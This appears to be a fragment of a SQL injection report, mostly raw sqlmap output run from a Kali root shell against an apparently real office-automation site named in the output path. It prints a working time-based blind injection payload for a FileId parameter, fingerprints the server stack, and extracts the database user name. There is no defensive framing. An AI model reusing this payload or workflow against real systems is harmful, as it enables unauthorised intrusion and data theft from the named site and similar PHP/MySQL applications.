 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: fileType=word&FileId=-6818' OR 6103=SLEEP(5) AND 'YDBz'='YDBz&filen
umber=514238140820103755&officetype=1&uid=2&date=2014-08-20 10:37:55
---
[11:10:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0
[11:10:36] [INFO] fetching current user
[11:10:36] [WARNING] reflective value(s) found and filtering out
current user:    'oa2013_f@localhost'
[11:10:36] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/oa.515158.com'
[*] shutting down at 11:10:36
root@kali:~#